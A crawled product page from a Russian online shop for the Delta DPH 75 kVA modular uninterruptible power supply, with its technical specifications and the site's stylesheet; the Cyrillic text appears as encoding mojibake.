

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://1energytech.ru/shop/ibp_peremennogo_toka/delta/modulon/dph-seriya_25-200_kva/dph_75_kva.html
body_size: 6000
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 

<title>Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ â Ñàíêò-Ïåòåðáóðãå</title>
<meta name="Description" content="Êóïèòü Delta Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ: , Delta MODULON, Delta DPH-ñåðèÿ 25-200 êÂÀ,  ìîæíî ïî íèçêîé öåíå â Ñàíêò-Ïåòåðáóðãå â êîìïàíèè Ïýòêîì">
<meta name="Keywords" content="">
<link rel="canonical" href="https://1energytech.ru/shop//delta_modulon/delta_dph-seriya_25-200_kva/dph_75_kva.html">

<script type="text/javascript" src="/shop/add.js"></script>
<script type="text/javascript" language="JavaScript" src="/shop/imgload.js"></script>

<link rel="stylesheet" href="/include/style.css" type="text/css" media="screen">
<link type="image/x-icon" rel="shortcut icon" href="/favicon.ico">
<meta name="yandex-verification" content="64509a8ffe6318cd">


<script type="text/javascript" src="/include/jslib.js"></script>
<script type="text/javascript" src="/shop/add.js"></script>
</head>
<body>
<script type="text/javascript" src="/include/met.js"></script>
<noscript><div><img src="https://mc.yandex.ru/watch/45948348" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class=fon>
	<div class=top>	<a class=logo href="http://1energytech.ru" title="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ"><img src="/include/spacer.gif" alt="ïåðâàÿ ýíåðãîòåõíè÷åñêàÿ êîìïàíèÿ" width="390px" height="155px" style="float:left"></a>    
            <table class=ow cellpadding="0" cellspacing="0">
            <tr><td width="230px"><p class=tel><span class=code>+7 (812)</span> 418-33-03 <br><span class=code>+7 (901)</span> 300-33-30<td width="280px"><p class=adress>Ñàíêò-Ïåòåðáóðã, óë.Òàìáîâñêàÿ ä.69 ëèò.Á
<br>Ñêëàä: óë.Áëàãîäàòíàÿ ä.64<td rowspan="3"><p>E-mail: info@1energytech.ru
<p><a href="https://api.whatsapp.com/send/?phone=79062441464" target="_blank"><img src="/files/wotsapp.png" alt="" style="margin-right:15px"></a> 
<a title="Viber" href="viber://chat?number=+79062441464" target="_blank"><img src="/files/viber.png" alt="" style="margin-right:15px"></a> 
<a href="https://t.me/+79062441464" target="_blank"><img src="/files/telega.png" alt="" style="margin-right:15px"></a>
<p class=adress><img src="/files/free-png.png" alt="àâèòî ìàãàçèí" width=30px><a href="https://avito.ru/brands/i178753471" target=_blank">Ìàãàçèí íà Avito</a>
            <tr><td height="33px"><div class=zvonok align="center"><a href="/" title="" onclick="zakaztel();return false;">çàêàçàòü çâîíîê</a></div><td><div class=zvonok align="center"><a href="/kontakti/" title="">êàê äîåõàòü</a></div>
            <tr><td colspan="2"> <div class=ower>
								<P class=korzina><span id=tovarov><span class=tovarov>0</span> òîâàðîâ</span> íà <span id=koplate class=koplate>0</span> ðóá. <a href="/shop/corzina.html" style="margin-left:25px">îôîðìèòü çàêàç</a> 
 </div>           
            </table>     
            
 <div class=clear></div>   	
          
<table class=hmemutable><tr><td>


		<ul class=hmenu id="hmenu">
		<li class=ferst><span><a href="//1energytech.ru/" title="Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ">Ãëàâíàÿ</a></span>
<li><span><a href="/shop/index.html" title="ÊÀÒÀËÎÃ">ÊÀÒÀËÎÃ</a></span> <li><span><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå">Ðåìîíò è îáñëóæèâàíèå</a></span>
<li><span><a href="/akcii/" title="Àêöèè">Àêöèè</a></span>
<li><span><a href="/uslugi/" title="Ñåðâèñ">Ñåðâèñ</a></span>
<li><span><a href="/sertifikati/" title="Ñåðòèôèêàòû">Ñåðòèôèêàòû</a></span>
<li><span><a href="/dostavka/" title="Äîñòàâêà è îïëàòà">Äîñòàâêà è îïëàòà</a></span>
<li><span><a href="/kontakti/" title="Êîíòàêòû">Êîíòàêòû</a></span>
<li><span><a href="/stati/" title="Ñòàòüè">Ñòàòüè</a></span>
	</ul>


		</table>       
        
  </div>
  
<div class=clear></div>


<div class=preall>

	<div class=all>
		<div class=content>
			<div class=w100>
<table width=871px align=center style="margin-bottom:15px"><tr><td><a href="/uslugi/"><img src="/files/dilcenter.jpg" alt="ðåìîíò ÈÁÏ"></a><td><a href="/uslugi/"><img src="/files/oferm.jpg" alt="ðåìîíò åðìàê"></a><td>
<a href="/shop/trade-in/"><img src="/files/bupokupka.jpg" alt="ïîêóïêà ÈÁÏ"></a><td>
<a href="/shop/vosstanovlennie_ibp/"><img src="/files/buprodaza.jpg" alt="ïðîäàæà ÈÁÏ"></a>
<td><a href="/remont_i_obsluzhivanie/"><img src="/files/remont2kva.jpg" alt="ïðîäàæà ÈÁÏ"></a>
</table>

				

<p><strong class=small><a href="//1energytech.ru/">Ïåðâàÿ Ýíåðãîòåõíè÷åñêàÿ Êîìïàíèÿ</a> &gt; <a href="/shop//"></a> &gt; <a href="/shop//delta_modulon/">Delta MODULON</a> &gt; <a href="/shop//delta_modulon/delta_dph-seriya_25-200_kva/">Delta DPH-ñåðèÿ 25-200 êÂÀ</a></strong></p>
<h1>Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ </h1>
<a href='/img/shop/2820.jpg' target=_blank class=fl rel="rr" onclick="return jsiBoxOpen(this);"><img width='200px' class=topimg id=im_4412 src='/img/shop/2820.jpg' alt='Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ, ôîòî'></a>

<div class=flitem><p class=art>Àðòèêóë DPH 75 êÂÀ</p><table class=item><tr><td>Ïðîèçâîäèòåëü/ìàðêà<td class=col2>Delta<tr><td class=two>Ìîäåëü:<td class=col2>DPH 75 êÂÀ<tr><td>Àêòèâíàÿ ìîùíîñòü, êÂò:<td class=col2>75 êÂò<tr><td class=two>Öåíà òîâàðà:<td class=col2>â äîëëàðàõ $<tr><td>Íîìèíàëüíàÿ ìîùíîñòü:<td class=col2>75 êÂÀ<tr><td class=two><td class=col2></table><div id='priceblock4412' >
<p class=cena>
Öåíà: <span class='cena'>ïî çàïðîñó<br><br><span class=normal>Äàííîå îáîðóäîâàíèå ïîñòàâëÿåòñÿ ïîä çàêàç. Ñòîèìîñòü, ñðîêè ïîñòàâêè óòî÷íÿéòå ó ìåíåäæåðîâ</span></span>
</div>
<table><tr><td><a href='#' onclick='return zaprosf("Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ");' class='corzina'><span>Óçíàòü</span></a></table></div>
<div class=clear30></div>
<div class=other_foto> <a href='/img/shop/2821.jpg' target=_blank rel="rr" onclick="return jsiBoxOpen(this);"><img height=80 src='/img/shop/2821.jpg' alt='Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ, ôîòî'></a></div><p class=h2>Ïîõîæèå òîâàðû:</p>
<div class=allshop1><div class=ferst><p class=allshophead><a href='sip380a80md20.9-33_07.html'>Ìîäóëüíûé ÈÁÏ ÑÈÏ380À80ÌÄ20.9-33/07</a>
<p class=img><a href='/shop/ibp_peremennogo_toka/svyaz_inzhiniring/seriya_sip380a_md_modulnie_ibp/sip380a80md20.9-33_07.html'><img src='/small/img/shop/3872.jpg' alt='Ìîäóëüíûé ÈÁÏ ÑÈÏ380À80ÌÄ20.9-33/07, ôîòî' width=150></a>
</div><p class=allshopcena>Öåíà: 0<span class="valuta"><img src="/include/valuta.png" alt="ð"></span><P class=center id=p_></div>
<div class=allshop1><div><p class=allshophead><a href='silovoj_shkaf_hem090_15r_(90_kva_maks._6_slota_dlya_silovih_modulej_hepm15r)_hem090_15r.html'>Ñèëîâîé øêàô HEM090/15R (90 kVA ìàêñ. 6 ñëîòà äëÿ ñèëîâûõ ìîäóëåé HEPM15R)</a>
<p class=img><a href='/shop/ibp_peremennogo_toka/hiden/modulnie_ibp/hiden_expert_modular_hem10-90r/silovoj_shkaf_hem090_15r_(90_kva_maks._6_slota_dlya_silovih_modulej_hepm15r)_hem090_15r.html'><img src='/small/img/shop/5241.jpg' alt='Ñèëîâîé øêàô HEM090/15R (90 kVA ìàêñ. 6 ñëîòà äëÿ ñèëîâûõ ìîäóëåé HEPM15R), ôîòî' width=150></a>
</div><p class=allshopcena>Öåíà: 0<span class="valuta"><img src="/include/valuta.png" alt="ð"></span><P class=center id=p_></div>
<div class=clear></div>
<h1>Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ Delta DPH 75 êÂÀ</h1>
<p>Delta DPH &ndash; ýòî ìîäóëüíûé ÈÁÏ, èäåàëüíî ïîäõîäÿùèé äëÿ ÖÎÄ ñðåäíåãî ðàçìåðà, òðåáóþùèõ ìàêñèìàëüíîé ýôôåêòèâíîñòè ïðè ìåíüøèõ ýêñïëóàòàöèîííûõ èçäåðæêàõ. Áëàãîäàðÿ âîçìîæíîñòè ïîäêëþ÷åíèÿ DPH â ïàðàëëåëü, îáùàÿ ìîùíîñòü ñèñòåìû ìîæåò äîñòèãàòü 800 êÂò.</p>
<table class="kartochka" border="0" cellspacing="1" cellpadding="0">
<thead> 
<tr>
<th colspan="2">ÒÅÕÍÈ×ÅÑÊÈÅ ÕÀÐÀÊÒÅÐÈÑÒÈÊÈ</th>
</tr>
<tr>
<th colspan="2">Îáùèå</th>
</tr>
</thead> 
<tbody>
<tr>
<td>Íîìèíàëüíàÿ ìîùíîñòü (ÂÀ/ Âò)</td>
<td>75 êÂÀ/75 êÂò</td>
</tr>
<tr>
<td>Ôîðìà âûõîäíîãî íàïðÿæåíèÿ</td>
<td>Ñèíóñîèäà</td>
</tr>
<tr>
<td>Ðàçìåðû, Ø x Â x Ã, ìì</td>
<td>600*1090*2000</td>
</tr>
<tr>
<td>
<p>Âåñ, êã</p>
</td>
<td>
<p>446</p>
</td>
</tr>
<tr>
<th colspan="2">Âõîäíûå õàðàêòåðèñòèêè</th>
</tr>
<tr>
<td>Íîìèíàëüíîå íàïðÿæåíèå</td>
<td>Òðåõôàçíîå 220/380Â; 230/400Â; 240/415Â</td>
</tr>
<tr>
<td>Äèàïàçîí íàïðÿæåíèÿ</td>
<td>
<p>Ïðè 242-305Â íàãðóçêà îò 60% äî 100% ïðîïîðöèîíàëüíî, ïðè 305-477Â íàãðóçêà 100%</p>
</td>
</tr>
<tr>
<td>Íîìèíàëüíàÿ ÷àñòîòà</td>
<td>50Ãö èëè 60Ãö</td>
</tr>
<tr>
<td>Äèàïàçîí ÷àñòîò</td>
<td>50-60Ãö</td>
</tr>
<tr>
<td>Êîýôôèöèåíò ìîùíîñòè</td>
<td>&gt;0.99</td>
</tr>
<tr>
<td>Âõîäíûå ðàçúåìû</td>
<td>Êëåììíàÿ êîëîäêà</td>
</tr>
<tr>
<th colspan="2">Âûõîäíûå õàðàêòåðèñòèêè</th>
</tr>
<tr>
<td>Íîìèíàëüíîå íàïðÿæåíèå</td>
<td>Òðåõôàçíîå 220/380Â; 230/400Â; 240/415Â</td>
</tr>
<tr>
<td>Ðåãóëèðîâêà íàïðÿæåíèÿ</td>
<td>+/- 1%</td>
</tr>
<tr>
<td>Ãàðìîíè÷åñêèå èñêàæåíèÿ</td>
<td>Ìåíåå 2% ïðè ëèíåéíîé íàãðóçêå</td>
</tr>
<tr>
<td>Ñïîñîáíîñòü ê ïåðåãðóçêå</td>
<td>Äî 125% â òå÷åíèå 10 ìèí., &lt;150% 1 ìèí.</td>
</tr>
<tr>
<td>Âûõîäíàÿ ÷àñòîòà</td>
<td>
<p>50Ãö èëè 60Ãö, +/- 0,05Ãö</p>
</td>
</tr>
<tr>
<td>Êîýôôèöèåíò ìîùíîñòè</td>
<td>1</td>
</tr>
<tr>
<td>Êðåñò ôàêòîð</td>
<td>3:1</td>
</tr>
<tr>
<td>Âûõîäíûå ðàçúåìû</td>
<td>Êëåììíàÿ êîëîäêà</td>
</tr>
<tr>
<th colspan="2">ÊÏÄ</th>
</tr>
<tr>
<td>Ðåæèì on-line</td>
<td>
<p>96%</p>
</td>
</tr>
<tr>
<td>Ðåæèì ECO</td>
<td>99%</td>
</tr>
<tr>
<th colspan="2">Áàòàðåÿ</th>
</tr>
<tr>
<td>Òèï è êîëè÷åñòâî áàòàðåé</td>
<td>Ñâèíöîâî-êèñëîòíûå 40 øò.</td>
</tr>
<tr>
<td>Íàïðÿæåíèå öåïî÷êè</td>
<td>&plusmn;240Â ïîñòîÿííîãî òîêà</td>
</tr>
<tr>
<td>Òîê çàðÿäíîãî óñòðîéñòâà</td>
<td>25À</td>
</tr>
<tr>
<td>Íàïðÿæåíèå ïðè çàðÿäå</td>
<td>Ïëàâàþùèé çàðÿä &plusmn;272Â</td>
</tr>
<tr>
<td>Âõîäíûå ðàçúåìû</td>
<td>Êëåììíàÿ êîëîäêà</td>
</tr>
<tr>
<th colspan="2">Äîïîëíèòåëüíûå âîçìîæíîñòè </th>
</tr>
<tr>
<td>Àêóñòè÷åñêèé øóì</td>
<td>
<p>&lt; 70äÁ(À)</p>
</td>
</tr>
<tr>
<td>Èíäèêàòîðû è äèñïëåé</td>
<td>Ñâåòîäèîäíûå èíäèêàòîðû è ìíîãîÿçû÷íûé äèñïëåé</td>
</tr>
<tr>
<td>Êîììóíèêàöèîííûå èíòåðôåéñû</td>
<td>
<p>Ïîñëåäîâàòåëüíûé ïîðò RS-232 &ndash; 2,</p>
<p>Ïîðò REPO &ndash; 1, à òàêæå ñëîò ïîä êîììóíèêàöèîííûå êàðòû: USB, Web/SNMP, Modbus</p>
</td>
</tr>
<tr>
<td>Ðó÷íîé ñåðâèñíûé áàéïàññ</td>
<td>äà</td>
</tr>
<tr>
<td>Çàùèòà ïî âõîäó áàéïàññà</td>
<td>200À</td>
</tr>
<tr>
<td>Âîçìîæíîñòü ïàðàëëåëüíîé ðàáîòû</td>
<td>Äî 4 øò.</td>
</tr>
<tr>
<td>Èçîëÿöèîííûé òðàíñôîðìàòîð</td>
<td>íåò</td>
</tr>
<tr>
<th colspan="2">Ïàðàìåòðû îêðóæàþùåé ñðåäû</th>
</tr>
<tr>
<td>Òåìïåðàòóðà</td>
<td>îò 0 äo 40 &deg;C</td>
</tr>
<tr>
<td>Îòíîñèòåëüíàÿ âëàæíîñòü</td>
<td>5% - 95% áåç îáðàçîâàíèÿ êîíäåíñàòà</td>
</tr>
<tr>
<td>Òåìïåðàòóðà õðàíåíèÿ</td>
<td>
<p>Îò -15&ordm;Ñ äî +50 &ordm;Ñ</p>
</td>
</tr>
</tbody>
</table>
<p><strong> Îñîáåííîñòè ÈÁÏ Delta DPH: </strong></p>
<ol>
<li>Ïîëíîñòüþ îòêàçîóñòîé÷èâàÿ ñèñòåìà, îòâå÷àþùàÿ ñòðîãèì òðåáîâàíèÿì ïî íàäåæíîñòè, îáóñëîâëåííûì óâåëè÷åíèåì îáúåìà áèçíåñ-îïåðàöèé, âûïîëíÿåìûõ ñ ïîìîùüþ ÈÒ-òåõíîëîãèé </li>
<li>Ãèáêîñòü ìàñøòàáèðîâàíèÿ, ïîçâîëÿþùàÿ ñâîåâðåìåííî íàðàùèâàòü âûõîäíóþ ìîùíîñòü áåç èçëèøíèõ êàïèòàëîâëîæåíèé </li>
<li>Ëó÷øèå â ñâîåì êëàññå ïîêàçàòåëè ÊÏÄ, îáåñïå÷èâàþùèå ýíåðãîñáåðåæåíèå è ñíèæåíèå ýêñïëóàòàöèîííûõ ðàñõîäîâ</li>
</ol>
<p>ÈÁÏ Delta DPH âûïóñêàåòñÿ øèðèíîé 19&rdquo; è ïðåäñòàâëÿåò èç ñåáÿ ñòîéêó äëÿ óñòàíîâêè ìîäóëåé, ÷òî îáåñïå÷èâàåò ãèáêîñòü åãî ðàçìåùåíèÿ ïðè îðãàíèçàöèè èíôðàñòðóêòóðû ÖÎÄ. Îáåñïå÷èâàÿ ýëåêòðîïèòàíèå ÖÎÄ, Modulon DPH ïîçâîëÿåò îðãàíèçîâàòü ðàñïðåäåëåíèå ýëåêòðîïèòàíèÿ âíóòðè ñòîéêè èëè ïîäêëþ÷åííûõ ïàðàëëåëüíî ñòîéêàõ â çàâèñèìîñòè îò òðåáóåìîé âûõîäíîé ìîùíîñòè. Ïîäîáíîå ñî÷åòàíèå âûñî÷àéøåé çàùèòû îáîðóäîâàíèÿ è ðàñïðåäåëåíèÿ ýëåêòðîïèòàíèÿ â îäíîé ñòîéêå îáåñïå÷èâàåò âîçìîæíîñòü èçìåíåíèÿ ðàçìåðîâ ÖÎÄ â ïðîöåññå ýêñïëóàòàöèè.</p>
<div class="prim">
<p>Öåíû óêàçàííûå íà ñàéòå èìåþò èíôîðìàòèâíóþ öåëü è íè ïðè êàêèõ óñëîâèÿõ íå ÿâëÿþòñÿ ïóáëè÷íîé îôåðòîé!!!</p>
<p>Êîìïëåêòàöèÿ, óêàçàííàÿ íà ñàéòå ìîæåò îòëè÷àòñÿ îò îáîðóäîâàíèÿ, èìåþùåãîñÿ â íàëè÷èè. Óòî÷íÿéòå êîìïëåêòàöèþ ó ìåíåäæåðà.</p>
</div>
<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,viber,whatsapp"></div>
<div class=clear30></div>

               
                               
			</div>
		</div>
        <div class=left>
            <div class=shopmenu>                        
			<p><a href="/shop/trade-in/">Trade-In</a>
<p><a href="/shop/arenda/">Àðåíäà ÈÁÏ</a>
<p><a href="/shop/vosstanovlennie_ibp/">Âîññòàíîâëåííûå ÈÁÏ (ÈÁÏ á/ó)</a>
<p><a href="/shop/istochniki_besperebojnogo_pitaniya_dlya_kotlov/">Èñòî÷íèêè áåñïåðåáîéíîãî ïèòàíèÿ äëÿ êîòëîâ îòîïëåíèÿ</a>
<p><a href="/shop/umnaya_zaryadnaya_stanciya_dlya_elektromobilej/">Óìíàÿ çàðÿäíàÿ ñòàíöèÿ äëÿ ýëåêòðîìîáèëåé</a>
<p><a href="/shop/ibp_peremennogo_toka/">Èñòî÷íèê áåñïåðåáîéíîãî ïèòàíèÿ ÏÅÐÅÌÅÍÍÎÃÎ ÒÎÊÀ</a>
<p><a href="/shop/ibp_postoyannogo_toka/">Âûïðÿìèòåëüíûå ñèñòåìû CORDEX</a>
<p><a href="/shop/dizel-generatornie_ustanovki/">ÄÈÇÅËÜÍÛÅ ÃÅÍÅÐÀÒÎÐÛ</a>
<p><a href="/shop/akkumulyatornie_batarei/">ÀÊÊÓÌÓËßÒÎÐÍÛÅ ÁÀÒÀÐÅÈ</a>
<p><a href="/shop/batarejnie_shkafi/">ÁÀÒÀÐÅÉÍÛÅ ØÊÀÔÛ</a>
<p><a href="/shop/stabilizatori_napryazheniya/">ÑÒÀÁÈËÈÇÀÒÎÐ ÍÀÏÐßÆÅÍÈß</a>
            <p class=head></p><p><a href="/remont_i_obsluzhivanie/" title="Ðåìîíò è îáñëóæèâàíèå"><span>Ðåìîíò è îáñëóæèâàíèå</span></a></p>
<p><a href="/akcii/" title="Àêöèè"><span>Àêöèè</span></a></p>
            </div>
            
            
			<p class=head><a href="/shop/proizvoditeli/">Ïðîèçâîäèòåëè</a>
            
            
<div class=pad7></div>
<!-- START CODE Attention! Do not modify this code; -->
<script type="text/javascript"src="/include/start.js"></script>
<script type="text/javascript" src="//currencyrate.today/converter"></script>
<!-- Attention! Do not modify this code; END CODE -->
<div class=pad7></div>

            


</div>

		</div>   
              
            

		<div class=clear></div>
	</div>
</div>


	<div class=futer>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KH6NEZ9CQ4"></script>
<script type="text/javascript" src="/include/count.js"></script>



		<div class="copir">Ñàíêò-Ïåòåðáóðã, óë. Ðàññòàííàÿ, 10 Ê ïîì. ¹17, 18
<br>+7 (812) 418-33-03 
<br>
+7 (901) 300-33-30</div>
		<div class="copiring">© 2016 Èíòåðíåò-ìàãàçèí ïî ïðîäàæå ýíåðãåòè÷åñêîãî îáîðóäîâàíèÿ. Äîñòàâêà ïî Ðîññèè. Âñå ïðàâà çàùèùåíû, ëþáîå êîïèðîâàíèå çàïðåùåíî.</div>
		
	</div>
<div class=clear></div>



<!-- START Cookie-Alert -->
<div id="cookie_note">
    <p>Ïðîäîëæàÿ ïîëüçîâàòüñÿ ñàéòîì, âû ñîãëàøàåòåñü íà îáðàáîòêó ôàéëîâ cookie è äðóãèõ ïîëüçîâàòåëüñêèõ äàííûõ â ñîîòâåòñòâèè ñ <a href="/politika-konfidencialnosti/" target="_blank">ïîëèòèêîé êîíôèäåíöèàëüíîñòè</a>. Çàáëîêèðîâàòü èñïîëüçîâàíèå cookies ñàéòîì ìîæíî â íàñòðîéêàõ áðàóçåðà.</p>
    <button class="button cookie_accept btn btn-primary btn-sm">Ïîíÿòíî</button>
</div>
<!-- END Cookie-Alert -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1energytech.ru/include/style.css
body_size: 6389
content:
body {text-align:center; font-size: 15px; margin:0; padding:0; font-family: "Times New Roman"; background: url(/include/fon.jpg) left top repeat-x}

.fon {width:1195px; margin:0 auto; text-align:left; padding:0; background: url(/include/top.jpg) center top no-repeat}

.preall {width:100%; margin-top:20px}

.all {margin:0 0 0 300px; padding:0 10px}
.w100 {width:100%; padding:0; margin:0}
table.zakazi {}
table.zakazi td {border:1px solid #1F7FBB; text-align:left}
table.zakazi th {border:1px solid #1F7FBB; background:#eeeeee; color:#1F7FBB; padding: 3px; font-size:12px}
div.pad30 {padding-top:30px}
div.pad7 {padding-top:7px}
div.pad6 {padding-top:6px}
.color-red {color:#1F7FBB}
div.comp {display:block}
span.normal {text-align:justify; color:black; font-size:14px; font-weight:normal}
.citata, blockquote {padding-left:15px; border-left: 6px solid #1F7FBB}


table {font-size:15px}
td {vertical-align:top}
th {}
a {color:#1F7FBB}
img {border:none; vertical-align:middle}
.clear {clear:both}
.clear30 {clear:both; height:10px; margin:0}
.center {text-align:center !important}
.center img, .center input, .center select {vertical-align:middle}
.tar {text-align:right !important}
.tar1 {text-align:right !important; clear:both}
.fl {float:left; margin-right:15px}
.fr {float:right; margin-left:15px}
.badvalue {border:1px solid red}
legend {color:#1F7FBB; font-weight:bold}
.red, p.red {color:#1F7FBB !important; font-weight:bold}

button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #000000; color:#1F7FBB; width:100px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

.button {cursor:pointer; padding:0; font-weight:bold; border:1px solid #818181; color:#1F7FBB; width:150px; line-height:28px; height:28px; background:#fff;
    -moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;}
button.fr, button.fl {margin:0}

div.mobile {display:none}

.content .redbutton {color:red; font-weight:bold; font-size:25px; text-decoration:none; line-height:20px}
.type_text input, textarea {width:95%}
img.fl {margin-right:15px; margin-bottom:10px}
img.fr {margin-left:15px; margin-bottom:10px}
.b, .bold {font-weight:bold}
.content p {text-align:justify; color:#5A595F; font-size:17px}
.content ul, .content ol {color:#5A595F; font-size:17px}
p.head, .akciiheader {clear:both; color:#fff; text-align:center; font-size:23px; line-height:35px; background:#1F7FBB}
p.head a {color:#fff; text-decoration:none}
p.loginhead {clear:both; color:#1F7FBB; text-align:center; font-size:18px; font-weight:bold; margin:0; padding:0}
.head1 {line-height: 35px; height:35px; background:#eeeeee; text-align:left; padding-left: 15px; color:#818181}
.head1 a {color:#818181; text-decoration:none; font-weight:bold}
h1 {color:#1F7FBB; font-size:25px}
h2, p.h2 {color:#1F7FBB; font-size:24px}
h3 {color:#1F7FBB; font-size:23px}
.frdate {font-weight:bold; float:right; margin:6px 10px 0 0; color:#1F7FBB}
h4 {color:#1F7FBB; font-size:20px}
strong {font-weight:normal}
hr {border-top: 1px dotted #818181; border-left:0; border-right:0; border-bottom:0}
div.glmobile {display:none}

/*.vremia {font-weight:bold; color:#1F7FBB}
.guest_add {color:#1F7FBB}
.podpis {color:#1F7FBB; font-size:16px}
.otvet {font-size:13px; color:#1F7FBB}
.soobshenie {font-size:15px; color:#1F7FBB}
.rabota {width:178px; float:left; color:#818181; font-size:21px; text-align:center; margin:28px 0 0 4px}*/
table.otziv {margin:0 !important; padding:0}
div.block {font-size:17px; color:#010101; text-align:justify}
div.block p.name, .name {font-size:24px; color:#999899; background:#EEEEEE; padding:3px}
div.block p.name .fr, .name .fr {font-size:22px; color:#1F7FBB; font-weight:bold}
div.block p.news_futer a {font-size:14px; color:#1F7FBB}

.top {height:200px; margin:0 auto}

p.tel {font-size:22px; background:url(/include/tel.png) left center no-repeat; padding:0 0 0 37px; margin:15px 0 0 0}
span.code {font-size:12px}
p.adress {font-size:19px; margin:15px 0 0 0}
p.mail {background:url(/include/mail.png) left center no-repeat; font-size:17px; line-height:36px; padding:0 0 0 36px; margin:5px 0 0 0}
p.skype {background:url(/include/skape.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.wats {background:url(/include/wats.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.icq {background:url(/include/icq.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax {background:url(/include/fax.png) left center no-repeat; font-size:17px; line-height:36px; padding-left:36px; margin:0}
p.fax .cod {font-size:12px}

.logo {float:left}
.zvonok {width:90%; height:30px; line-height:30px; background:#1F7FBB; text-align:center}
.zvonok a {font-size:19px; color:#fff; text-decoration:none}

table.ow {width:800px; height:146px; margin:0 !important; padding:0 !important}
table.ow td {padding:0 10px; margin:0}
.ower {margin:0; padding:0; background: url(/include/ower.png) left center no-repeat}
.ower p {text-align:left; margin:0; padding:0; line-height: 36px}
.ower p a {color:#000000; font-size: 20px; padding: 0 20px 0 0} 
.ower .korzina {line-height:36px; padding-left:39px; font-size:20px}
p.owercent a {}
p.koplate {margin:0; color:#1F7FBB; font-size:14px; padding:0}
span.koplate {color:#1F7FBB; font-size:27px}
span.tovarov {color:#1F7FBB; font-weight:bold; font-size:25px}

p.link {text-align:right; font-weight:bold; padding:20px}
p.link a {margin:10px}
a.maina {color:#00aa00}
a.mainb {color:#aaaa00}
a.mainc {color:#aa0000}
a.maina:hover {color:#00ff00}
a.mainb:hover {color:#ffff00}
a.mainc:hover {color:#ff0000}

#jsiMainBox {background:white; color:black; border:1px solid gray}

p.includefoto {text-align:center; margin:6px -3px 6px 0}
p.includefoto img {margin:3px 3px 3px 0; width:150px; border:1px solid #1F7FBB}
p.futer, p.goback {clear:both; border-top:1px dotted; padding:10px 0 0}
p.goback {text-align:center}
.link {font-weight:bold; font-size:17px}
